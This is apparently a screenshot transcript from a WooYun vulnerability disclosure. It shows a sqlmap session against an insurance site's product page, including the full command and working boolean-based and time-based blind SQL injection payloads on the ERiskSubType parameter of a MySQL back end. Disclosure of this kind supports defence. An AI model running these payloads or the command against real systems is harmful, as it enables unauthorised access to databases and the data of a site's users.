 E:\sqlmap>python sqlmap.py -u "http://m.baoxian.com/product/productTable.do?ERis
kSubType=C00&SaleCount=Ase"  --is-dba
{1.0-dev-nongit-201511260893}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:31:04
[17:31:04] [INFO] resuming back-end DBMS 'mysql'
[17:31:04] [INFO] testing connection to the target URL
[17:31:04] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: ERiskSubType (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ERiskSubType=C00') AND 2079=2079 AND ('aAgR'='aAgR&SaleCount=Ase
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: ERiskSubType=C00') AND (SELECT * FROM (SELECT(SLEEP(5)))GRSK) AND (
'yVWi'='yVWi&SaleCount=Ase
---
[17:31:05] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
www.wooyun.org